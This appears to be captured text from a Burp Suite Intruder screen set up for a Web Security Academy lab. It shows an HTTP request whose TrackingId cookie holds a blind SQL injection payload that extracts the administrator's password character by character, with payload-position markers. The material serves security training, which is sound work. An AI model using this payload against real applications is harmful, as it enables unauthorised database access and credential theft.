 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q8lZ7XRalnwrJ' and (select 'a' from users where username = 'administrator' and substring(password,§1§,1) = '§a§') = 'a' -- ; session=
ZLBhtPh96AeUVuD3OwszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear